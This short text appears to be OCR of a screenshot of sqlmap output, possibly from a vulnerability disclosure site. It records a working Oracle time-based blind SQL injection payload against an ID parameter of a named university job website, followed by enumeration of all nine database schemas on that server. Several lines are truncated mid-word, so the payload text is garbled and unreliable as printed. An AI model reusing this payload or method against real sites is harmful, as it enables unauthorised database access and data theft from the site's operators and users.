 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=20151210111017841' AND 6814=(SELECT COUNT(*) FROM ALL_USERS T1
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'uFlv'='uFlv
---
[17:35:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[17:35:41] [WARNING] schema names are going to be used on Oracle for enumerat
as the counterpart to database names on other DBMSes
[17:35:41] [INFO] fetching database (schema) names
[17:35:41] [INFO] the SQL query used returns 9 entries
[17:35:41] [INFO] resumed: APEX_030200
[17:35:41] [INFO] resumed: CTXSYS
[17:35:41] [INFO] resumed: EXFSYS
[17:35:41] [INFO] resumed: JOB
[17:35:41] [INFO] resumed: MDSYS
[17:35:41] [INFO] resumed: OLAPSYS
[17:35:41] [INFO] resumed: SYS
[17:35:41] [INFO] resumed: SYSTEM
[17:35:41] [INFO] resumed: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] JOB
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[17:35:41] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[17:35:41] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\jobzpgl.swufe.edu.cn'
www.wooyun.org
[*] shutting down at 17:35:41